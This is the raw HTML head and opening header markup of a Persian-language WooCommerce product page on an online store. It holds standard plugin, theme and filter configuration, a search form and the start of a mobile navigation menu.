<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1769635882' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1769635882' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769635882' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769635882' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1769635882" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"83087e255b\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product\/%DA%A9%D9%88%D9%84%D8%B1%DA%AF%D8%A7%D8%B2%DB%8C-%D8%AC%D9%86%D8%B1%D8%A7%D9%84-%D9%85%D9%88%D8%AA%D9%88%D8%B1%D8%B3%D9%86%DA%AF%DB%8C%D9%86-r410-t3-2\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1769635882" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1769635882" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product/6971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sitaplus.com/?p=6971' />
<link rel="alternate" type="application/json+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25da%25a9%25d9%2588%25d9%2584%25d8%25b1%25da%25af%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ac%25d9%2586%25d8%25b1%25d8%25a7%25d9%2584-%25d9%2585%25d9%2588%25d8%25aa%25d9%2588%25d8%25b1%25d8%25b3%25d9%2586%25da%25af%25db%258c%25d9%2586-r410-t3-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25da%25a9%25d9%2588%25d9%2584%25d8%25b1%25da%25af%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ac%25d9%2586%25d8%25b1%25d8%25a7%25d9%2584-%25d9%2585%25d9%2588%25d8%25aa%25d9%2588%25d8%25b1%25d8%25b3%25d9%2586%25da%25af%25db%258c%25d9%2586-r410-t3-2%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sitaplus.com/shop/";
                            var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl product-template-default single single-product postid-6971 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
